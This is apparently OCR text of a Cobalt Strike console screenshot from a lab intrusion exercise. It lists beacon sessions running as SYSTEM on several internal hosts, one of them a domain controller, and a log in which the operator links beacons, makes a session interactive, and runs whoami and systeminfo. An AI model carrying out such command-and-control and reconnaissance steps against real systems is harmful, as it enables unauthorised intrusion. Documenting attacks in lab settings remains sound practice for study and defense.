 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch
192.168.26.128 192.168.26.130 111 SYSTEM * ROOT-TVI862UBEH rundll32.exe 240 x86
192.168.26.128 192.168.26.129 111 SYSTEM * OWA rundll32.exe 580 x86
192.168.235.129 192.168.26.128 111 Administrator * STU1 powershell.exe 1968 x86
操作日志X 监听器X Beacon 192.168.26.128@1968 X 凭据信息X 凭据信息X 监听器X 监听器X Beacon 192.168.26.130@240 X Beacon 192.168.26.129@580 X
[+] established link to parent beacon: 192.168.26.128
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.26.128@1968]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织: